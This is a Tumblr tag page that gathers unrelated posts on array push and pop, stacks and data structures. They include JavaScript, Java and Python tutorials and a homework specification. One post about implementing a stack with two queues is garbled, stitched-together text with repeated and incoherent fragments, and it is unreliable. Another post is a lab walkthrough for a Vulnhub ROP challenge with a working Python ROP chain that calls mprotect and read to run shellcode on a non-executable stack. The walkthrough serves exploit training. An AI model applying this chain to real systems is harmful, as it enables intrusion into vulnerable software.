#array push pop python
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Tumblr was the first site to host the blog for President Barack Obama in 2011.
Text
Array Push, POP PHP – PHP Array Tutorial
Push and pop array in PHP. We will learn how to use the push array and pop array method in PHP.
In PHP, the array methods like array_push and array_pop are used to add or remove elements or items from the array.
In PHP, the array_push method can be used to add or insert one or more items or elements from the end of an array. and The array_pop () method can use to extract, delete and remove the…
View On WordPress
#array push pop#array push pop c#array push pop java#array push pop jquery#array push pop php#array push pop python
0 notes
Text
How Can Data Structures Be Made Interesting Using PYTHON?

In this article, we’ll be looking into the usage of PYTHON with Data Structures. What is the purpose of Data? Data plays an important role in any business sector. It must be stored and arranged for processing. How can data be arranged or stored? Data can be arranged or stored using the concept of Data Structures. What are Data Structures? Data structures are the ways in which data can be stored so that it can be used efficiently. Many enterprise applications use different types of data structures to some degree. Data Structures can be incorporated with many programming languages, including PYTHON.
PYTHON PYTHON is an Object Oriented Programming language. PYTHON is an open-source platform, i.e. it is accessible free of cost. Python is a great choice for server-side web development, software development, mathematics, and system scripting. It's popular for Rapid Application Development and as a scripting or glue language to tie existing components together because of its high-level, built-in data structures, dynamic typing, and dynamic binding. You can reduce program maintenance costs with Python due to its easily learned syntax and emphasis on readability.
PYTHON in Data Structures Python gives its users the ability to create custom data structures, giving them complete control over how they work.
Data Structures in PYTHON are classified into User-Defined and Built-In Data Structures.
Built-In Data Structures Python has a few built-in data structures that make programming easier and help programmers obtain solutions faster. Let's discuss each of them in detail. The different types of Built-In Data Structures in PYTHON are listed below. i) List ii) Tuples iii) Dictionary iv) Sets
We’ll now look into the relevant explanation of the above listed concepts.
i) Lists Lists are used to store data of different types in a sequential manner. They are perfect for organizing information and keeping track of things. Every element in a list has an address, called an index. The index value starts from 0 and goes up to the last element. There's also negative indexing, which starts from -1. Elements are accessed from the last. ii) Tuples They are a sequence of data. However, tuples cannot be changed once they are created, unless the data inside the tuple is mutable. In that case, the tuples are mutable.
iii) Dictionary A dictionary is a data structure that stores key-value pairs.
iv) Sets Sets are a collection of unique elements that are unordered. This means that even if data is repeated more than once, it will only be entered into the set once. This is similar to the sets you have learned about in arithmetic. The operations are also the same as with arithmetic sets. An example program would help you understand better.
User-Defined Data Structures If you want to create a custom data type, you can do so by deriving it from an existing data type. This is called a user-defined data type (UDT). Below listed are the types of User-Defined Data Structures in PYTHON. i) Stack ii) Queue iii)Tree iv) Linked List v) Graph vi) Hash Map
i) Stack Stacks are based on the principle of last-in-first-out (LIFO). The last entered data will be the first to get accessed. The operations of Stack are pop, push, and accessing the elements. The TOP of the stack is the pointer to the current position. The most common applications of Stacks are recursive programming, reversing a string, etc. ii) Queue A queue is a linear data structure that is based on the principle of first-in, first-out (FIFO). This means that the data that is entered first will be accessed first. This queue is built using an array structure, and you can perform operations from either end of the queue (head-tail or front-back). Operations like adding and deleting elements are called en-queue and de-queue, and you can access elements in the queue too. Queues are used in applications of Traffic Congestions. iii) Trees Trees are non-linear data structures with a root and nodes. The root is the node where the data originates, and the nodes are the other data points. The node before is the parent, and the node after is called the child. There are levels a tree has to show the depth of information. The last nodes are called the leaves. Trees can be used in a lot of real-world applications, such as HTML pages. They can help distinguish which tag comes under which block, and are also efficient in searching purposes. iv) Linked List Linked lists are linear Data Structures which are not stored consecutively, but are linked with each other using pointers.A node in a linked list is made up of data and a pointer called next. These structures are commonly used in image viewing applications, music player applications, and so on. v) Graph Graphs are used to store data collections of points called vertices (nodes) and edges (edges). Graphs can be referred to as the most accurate representation of a real-world map. They are used to find the distance between two points. vi) Hash Map HashMaps are similar to dictionaries in Python. They can be used to implement applications such as phonebooks, populate data according to lists, and more.
With these, the different types of Data Structures in PYTHON are concluded.
Advantages of PYTHON Some of the advantages of PYTHON are listed below. i) Availability: You can write a Python program on your Windows machine and share it with someone who is using a Mac, and it will still run properly for them. ii) Library Availability: There are over 250,000 Python packages available for you to download and use in your projects from the Python Package Index. iii) Object Oriented iv) Has Built-In Data Structure
Disadvantages of PYTHON i) Python is an excellent choice for server-side programming, but it's not used as often for client-side programming or applications for smartphones. One example of a Python-based smartphone app is called Carbonnelle. ii) You may already know that Python is dynamically-typed. This means that you don't need to declare the type of variable while writing the code. Python uses duck-typing. This implies that it can raise run-time errors. iii) Although Python's database access layers are not as developed as JDBC (Java DataBase Connectivity) and ODBC (Open DataBase Connectivity), they are still useful. However, they are used less often in huge enterprises.
Conclusion In this article, we have briefed the definition of PYTHON, and we have looked into the classification of different types of Data Structures in PYTHON. PYTHON can be used as a programming language to master the concept of Data Structures and Algorithms (DSA). Where does the concept of DSA pitch in? DSA is an important concept to be mastered to get placed in top-notch product based organizations. At SkillSlash, an online based learning platform, candidates are trained on DSA from scratch. Skillslash also offers Data Science Course In Surat and Full Stack Developer Course In Surat . If you want to get into the tech domain, there’s no better support system than Skillslash. Get in touch with the student support team to know more.
0 notes
Text
Linked list stack implememntation using two queues 261

Linked list stack implememntation using two queues 261 code#
Fortunately, JavaScript arrays implement this for us in the form of the length property. algorithms (sorting, using stacks and queues, tree exploration algorithms, etc.). A common additional operation for collection data structures is the size, as it allows you to safely iterate the elements and find out if there are any more elements present in the data structure. Data structures: Abstract data types (ADTs), vector, deque, list, queue. Again, it doesn't change the index of the other items in the array, so it is O(1). Similarly, on pop, we simply pop the last value from the array. As it doesn't change the index of the current items, this is O(1). On push, we simply push the new item into the array. Therefore, we can simply implement the operations of this data structure using an array. Fortunately, in JavaScript implementations, array functions that do not require any changes to the index of the current items have an average runtime of O(1). First node have null in link field and second node link have first node address in link field and so on and last node address in. which is head of the stack where pushing and popping items happens at the head of the list. In stack Implementation, a stack contains a top pointer. You will use only one C file (stackfromqueue.c)containing all the functions to design the entire interface. The objective is to implement these push and pop operations such that they operate in O(1) time. A stack can be easily implemented using the linked list. Part 3: Linked List Stack Implementation Using Two Queues Inthis part, you will use two instances of Queue ADT to implement aStack ADT. This fact can be modeled into the type system by using a union of T and undefined. If there are no more items, we can return an out-of-bound value, for example, undefined. The other key operation pops an item from the stack, again in O(1). The first one is push, which adds an item in O(1). StdOut.java A list implemented with a doubly linked list. js is the open source HTML5 audio player. The stack data structure has two key operations. js, a JavaScript library with the goal of making coding accessible to artists, designers, educators, and beginners. We can model this easily in TypeScript using the generic class for items of type T. Using Python, create an implementation of Deque (double-ended queue) with linked list nodes.
Linked list stack implememntation using two queues 261 code#
So deleting of the middle element can be done in O(1) if we just pop the element from the front of the deque.A stack is a last-in/first-out data structure with key operations having a time complexity of O(1). I encountered this question as I am preparing for my code interview. The stack functions worked on from Worksheet 17 were re-implemented using the queue functions worked on from Worksheet 18. Overview: This program is an implementation of a stack using two instances of a queue. Here each new node will be dynamically allocated, so overflow is not possible unless memory is exhausted. Using an array will restrict the maximum capacity of the array, which can lead to stack overflow. You must use only standard operations of a queue - which means only push to back, peek/pop from front, size, and is empty operations are valid. The advantage of using a linked list over arrays is that it is possible to implement a stack that can grow or shrink as much as needed. empty () - Return whether the stack is empty. We will see that the middle element is always the front element of the deque. Stack With Two Queues (Linked List) Zedrimar. pop () - Removes the element on top of the stack. If after the pop operation, the size of the deque is less than the size of the stack, we pop an element from the top of the stack and insert it back into the front of the deque so that size of the deque is not less than the stack. The pop operation on myStack will remove an element from the back of the deque. The number of elements in the deque stays 1 more or equal to that in the stack, however, whenever the number of elements present in the deque exceeds the number of elements in the stack by more than 1 we pop an element from the front of the deque and push it into the stack. Insert operation on myStack will add an element into the back of the deque. We will use a standard stack to store half of the elements and the other half of the elements which were added recently will be present in the deque. Method 2: Using a standard stack and a deque ISRO CS Syllabus for Scientist/Engineer Exam.ISRO CS Original Papers and Official Keys.GATE CS Original Papers and Official Keys.
0 notes
Link

Javascript has a number of methods related to arrays which allow programmers to perform various array operations. There are four methods which are particularly used for adding and removing elements to and from an array. They are: push(), pop(), shift() and unshift(). For an experienced as well as new programmers, its likely to sometimes get confused how each of them work and which one to use in which situation. Thus, in this article, we have tried to simplify the concept with pictures and examples. Let's start exploring them one by one. Then we will compare their similarities and differences. Please look at the pictures too for better understanding.
1. Push

As seen in the image above, the push() method adds one or more elements at the end of an array. Those element(s) are supplied as parameters while calling the method. This phenomena of putting things at the end of something(a file, an array etc.) is often called 'append' in computer world. After appending the elements(s), push() method returns the new length of the array.
// Syntax: arr.push(item1[, ...[, itemN]]) // Parameters: One or more items // Return value: the new length of array let languages = [ "Java", "PHP", "Python" ]; let foo = languages.push("JS"); console.log(foo); // Output => 4 console.log(languages); // Output => [ 'Java', 'PHP', 'Python', 'JS' ]
2. Pop

The pop() method removes the last element from an array and returns that element. This method does not take any parameter.
// Syntax: arr.pop() // Return value: the removed element of the array let languages = ["Java", "PHP", "Python"]; let poppedItem = languages.pop(); console.log(poppedItem); // Output => Python console.log(languages); // Output => [ 'Java', 'PHP' ]
3. Shift

The shift() method is similar to the pop() method. It removes the first element from an array and returns it. Just like pop() method, it does not take any parameter.
// Syntax: arr.shift() // Return value: the removed element of the array let languages = ["Java", "PHP", "Python"]; let foo = languages.shift(); console.log(foo); // Output => Java console.log(languages); // Output => [ 'PHP', 'Python' ]
4. Unshift

Just like the push() method we saw in the beginning, unshift() adds one or more elements to the array. But it adds them at the beginning of the array, which is often called as prepend in computer science. After prepending element(s), the unshift() method returns the new length value of the array.
//Syntax: arr.unshift(Item1[, ...[, ItemN]]) // Return value: the new length of the array let languages = ["Java", "PHP", "Python"]; let foo = languages.unshift("JS"); console.log(foo); // Output => 4 console.log(languages); // Output => [ 'JS', 'Java', 'PHP', 'Python' ]
By now, I am hopeful that your concepts are clear. Let us use the comparison method now which will help us summarize it understand it even better. Comparing will also help us retain the concept for longer time.
'Push and Pop' vs 'Shift and Unshift'
Push and Pop deal with end of the array while Shift and Unshift deal with beginning of the array.
Push vs Pop
Push is for adding element(s) while Pop is for removing an element. Push requires elements as parameters when being invoked while Pop does not need the same. Push returns the new length of the array while Pop returns the popped out element.
Unshift vs Shift
Unshift is for adding element(s) while Shift is for removing an element. Unshift requires elements as parameters when being invoked while Shift does not need the same. Unshift returns the new length of the array while Shift returns the removed element. I hope it helped. Let's discuss more on the comments section?
0 notes
Text
Class 14 Homework 2: JavaScript Tutorials: My Final Codecademy Progress

I did my final continuation with the Codecademy JS tutorials. At first I learned about scopes and how global variables are available to all code while local variables are not. Scope Pollution could become a problem if you define to many global variables so it is important to make sure you are defining variables correctly. Next I learned about Arrays. It was pretty easy for me because I they are the equivalent to lists in Python. Arrays are mutable even if they are declared by the keyword const. Arrays have many useful methods like push and pop. You can also slice arrays.


0 notes
Text
Introduction to Stacks
Through this small post, we are going to see what Stacks are.
A Stack is a data structure that behaves like a real-world stack, for example a deck of cards. And like in real-world, we can only add a new element to the top of the Stack or remove the element from the top of the Stack.
A Stack keeps elements in a last-in first-out order (LIFO). A Stack can be implemented using Array, Structure, Pointer or Linked List.
When we add an element to the Stack, we push and when we remove the element from the top, we pop. We can also peek to get the element from the top without removing it.
The push and pop operations occur only at one end of the structure: the top of the Stack. If we want, we can constraint the Stack to have a fixed size and when it is full, so no entity can be pushed to the top anymore, it is considered to be in an overflow state.
Let's make a quick and small implementation using Java where we will use Array and a fixed size.
public class TheStack { private String[] stackArray; private int stackSize; private int topOfStack = -1; TheStack(int size) { stackSize = size; stackArray = new String[size]; Arrays.fill(stackArray, "-1"); } // Push operation public void push(String input) { if(topOfStack + 1 < stackSize) { topOfStack++; stackArray[topOfStack] = input; System.out.println("PUSH: " + input + "was added to the Stack."); } else { System.out.println("The Stack is full!"); } } // Pop operation public String pop() { if(topOfStack >= 0){ System.out.println("POP: " + stackArray[topOfStack] + " was removed from the Stack."); stackArray[topOfStack] = "-1"; return stackArray[topOfStack--]; } else { displayTheStack(); System.out.println("Sorry but the stack is empty"); return "-1"; } } // Peek operation public String peek() { System.out.println("PEEK: " + stackArray[topOfStack] + " is at the top of the Stack."); return stackArray[topOfStack]; } // Using our Stack public static void main(String[] args ) { TheStack theStack = new TheStack(10); theStack.push("10"); theStack.push("15"); theStack.peek(); theStack.pop(); } }
We can also do it with Python using Linked List just for pleasure:
# The Node class for our Linked List class Node(object): def __init__(self, data, next=None): self.data = data self.next = next # Our Stack class class Stack(object): def __init__(self, top = None): self.top = top # Push operation def push(self, data): self.top = Node(data, self.top) # Pop operation def pop(self): if self.top is None: return None data = self.top.data self.top = self.top.next return data # Peek operation def peek(self): return self.top.data if self.top is not None else None def is_empty(self): return self.peek() is None # Using our Stack if __name__ == '__main__': stack = Stack() stack.push(10) stack.push(15) print(stack.pop()) print(stack.peek())
1 note
·
View note
Text
ROP Primer - Walkthrough of Level 0
I recently found Vulnhub ROP Primer, which is a brilliant playground for refreshing your Linux ROP skills. To try and share some of the techniques I used to solve these challenges, I'm completing a series of writeups detailing the steps to solve each level.
In typical Vulnhub style we start with a virtual machine which runs a number of services alongside a HTTP server documenting the 3 levels of difficulty. This post will be looking at Level 0, with the other 2 levels to follow.
The level starts simple, with the following C source being provided:
#include <stdio.h> #include <stdlib.h> int main(int argc, char **argv, char **argp) { char name[32]; printf("[+] ROP tutorial level0\n"); printf("[+] What's your name? "); gets(name); printf("[+] Bet you can't ROP me, %s!\n", name); return 0; }
You should be able to see the overflow vulnerability, in that the "gets()" call is unsafe and will allow input to overrun the "name[32]" array.
Loading the binary into GDB with Peda, we can use "checksec" to see what obstacles we are going to have to bypass:

In this challenge, we see that the process uses a non-executable stack, meaning we have to use a technique such as ROP to execute our arbitrary code.
Before we get too ahead of ourselves, lets calculate the offsets that we have to use in order to gain control over the instruction pointer. Using Peda's "pattern_generate" tool, we pass the crafted pattern to the application and quickly see that to overwrite the EIP register, we need to pass 44 bytes, followed by 4 bytes which will be set within EIP:

We can verify this with a simple python command:
python -c 'print "A" * 44 + "B" * 4' > eip_test.txt gdb ./level0 -ex 'run < eip_test.txt'
As we can see, the crash recorded shows that EIP was overwritten by 0x42424242:

Next we need to decide on a ROP chain that we want to construct. For this challenge, I wanted to use the "mprotect" call to update the stack protection and allow execution. We can easily find the address using GDB's print command:
p mprotect $1 = {<text variable, no debug info>} 0x80523e0 <mprotect>
We will also need a "pop3ret" gadget, which can be found with Peda's "ropgadget" function:

Now we have a few of the pieces for our ROP chain, lets start crafting. Looking at the mprotect manpage, we an see that the function has the following signature:
int mprotect(void *addr, size_t len, int prot);
We know that the "addr" argument will be the address of the stack, and that the "len" argument will be the length of memory we want to make executable, but what about the "prot" argument. Again, the manpage shows us that we need to use 3 settings:
PROT_READ The memory can be read. PROT_WRITE The memory can be modified. PROT_EXEC The memory can be executed.
Looking through the various include files used by mprotect, we find the values that we will need:
#define PROT_READ 0x1 #define PROT_WRITE 0x2 #define PROT_EXEC 0x4
Using a bitwise OR, we now know that 0x1 | 0x2 | 0x4 == 0x7 needs to be passed to the mprotect "prot" argument to make the stack executable.
Let's pause and craft our mprotect rop chain to see if it works. As I'm comfortable with Python, I'll be using that here:
import sys import struct def p(v): return struct.pack('I', v) payload = "A" * 44 payload += p(0x80523e0) # mprotect payload += p(0x42424242) # crash!! payload += p(0xbffdf000) # arg - void* addr payload += p(0x100000) # arg - size_t len payload += p(0x7) # arg - int prot print payload
Now we run this through GDB and see what happens:
python level0_stage1.py > rop.txt gdb ./level0 -ex 'run < rop.txt'

Looks good, we have our expected crash at 0x42424242, but what about the stack protection:

Brilliant, our stack is now executable!
All that is left to do is to read our shellcode onto the stack, and jump to that address to execute it. To do this, I'll be using the "read" syscall to take shellcode from STDIN and push the code onto the stack, however feel free to use any other technique for this purpose.
Again, let's get the address of the "read" function from our executable:
p read $1 = {<text variable, no debug info>} 0x80517f0 <read>
And the function parameters required for the call:
ssize_t read(int fd, void *buf, size_t count);
For the count parameter, we want to pass enough for our shellcode to be read, I'll be using "200" for this but this will vary depending on your shellcode length.
The "buf" parameter will point to the stack address where your shellcode will be read to. This will also be the address that you will jump to to start execution. Again, I'll be using the start of the stack located at 0xbffdf000 which is now executable.
Finally, the "fd" parameter will be set to STDIN, or 0, to allow our shellcode to be passed from the command line.
One final thing to consider, are the remaining arguments from the mprotect call. In libc, the caller must clean up the arguments passed (unlike Win32 calls, where the function will deal with the cleanup of the stack arguments on the callers behalf). This is where our pop3ret gadget will be used. Rather than returning from mprotect into read, we will return to the pop3ret call which will pop the 3 mprotect arguments from the stack, allowing us to return into the read call with its own set of arguments.
Put together, our final ROP chain looks like this:
import sys import struct def p(v): return struct.pack('I', v) payload = "A" * 44 payload += p(0x80523e0) # mprotect payload += p(0x8048882) # pop3ret payload += p(0xbffdf000) # arg - void* addr payload += p(0x100000) # arg - size_t len payload += p(0x7) # arg - int prot payload += p(0x80517f0) # read payload += p(0xbffdf000) # return address (our shellcode) payload += p(0x00) # arg - int fd payload += p(0xbffdf000) # arg - void *buf payload += p(200) # arg - size_t count print payload
A demo of the final exploit can be found below:
3 notes
·
View notes
Text
CSCI203/803 Exercise 1 – Implementing a Stack Solution in Java, cpp and python
This exercise is to be completed and submitted by the end of your week 2 laboratory class. After you complete and submit your work you must show your work and the submit receipt to your lab tutor to receive your marks. The submit instructions are given below and on the following page. The marking is based mainly on correct implementation and code readability. You should implement your code in one file (e.g. ex1.cpp or ex1.java). Make sure your program has a header comment block containing the name of the exercise, your name and your student login (e.g. jfk01). For this exercise you are to write a program (in C, C++ or java, preferably) that reads a text file containing a number of words and displays the words on the screen in reverse order using a stack. A pseudo‐code outline for the program is given below: Begin main display a prompt for the file name read in the file name try to open the file if the file fails to open fi do print an error message on the screen and exit read in a word from the file if the file read fails terminate (break) the loop fi Push the word onto the stack od close the file while the stack is not empty display the top stack word on the screen followed by a space pop the top value from the stack elihw End main Do not implement the stack using a separate struct or class or with STL. The stack must be implemented using a fixed size array of words and an index integer for indicating the top of the stack. The stack array and index should be global variables (or private in java). A word can be a string or a c‐string (i.e. a character array). You can assume no word is more than 20 characters long. The stack functions (i.e. push(), top(), pop(), isEmpty() ) should be implemented below the main() and prototyped above the main() in C or C++. When you are finished, test your program using the provided text file named “ex1.txt” and show your code, the output and the submit receipt to your lab tutor to receive your marks. To submit your work upload your file to banshee and submit it using the submit instruction below: $ submit -u login -c CSCI203 –a ex1 filename where 'login' is your UNIX login ID and ‘filename’ is the name of your file. If you are unfamiliar with remote access to banshee via SSH, see following pages. Note: If you are unable to attend your lab class and demonstrate your work on time due to circumstances beyond your control (e.g. sickness), contact your lecturer to request an extension.
How to submit your work on Windows
Start SSH and click “Quick Connect” on the toolbar. Then enter “banshee.uow.edu.au” and your user name in the input dialog as shown below. Also, enter your password when prompted to do so. Click the “New File Transfer Window” tool on the toolbar to open a file transfer window. Upload your exercise file (e.g. ex1.cpp) to your unix account by dragging and dropping it onto the remote host side of the file transfer window, then close the file transfer window. Enter the submit command provided at the end of the exercise 1 specs in the SSH client terminal window and then enter your password in response to the prompt. Check the emailed submission receipt. If any compile errors are present, fix them and resubmit. Note: Both CSCI203 and CSCI803 should submit to the same submit folder ( ‐c CSCI203). Show the emailed receipt to your tutor along with your work in Week 2 to receive 2 marks. Read the full article
0 notes